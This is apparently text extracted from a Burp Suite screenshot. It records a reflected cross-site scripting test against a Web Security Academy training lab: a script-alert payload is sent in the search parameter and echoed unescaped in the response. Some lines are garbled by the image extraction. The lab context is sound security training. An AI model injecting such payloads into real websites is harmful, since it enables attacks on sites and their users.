 Request
Pretty Raw Hex Hackvertor
1 GET /?search=%3Cscript%3E+alert%281%29+%3C%2Fscript%3E HTTP/2
2 Host: 0a3000b904 b-security-academy.net
3 Cookie: session= yurypOK
<script> alert(1) </script>
4 User-Agent: Mozi Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Press 'F2' for focus
5 Accept: text/htm pplication/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3000b90453b68b885e7d520007003b.web-security-academy.net/?search=a
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search
Response
Pretty Raw Hex Render Hackvertor
79 <header class="notification-header">
80 </header>
81 <section class=blog-header>
82 <h1>
0 search results for '<script>
alert(1)
</script>
'
</h1>
83 <hr>
84 </section>
85 <section class=search>
86 <form action=/ method=GET>
87 <input type=text placeholder='Search the blog...' name=search>
88 <button type=submit class=button>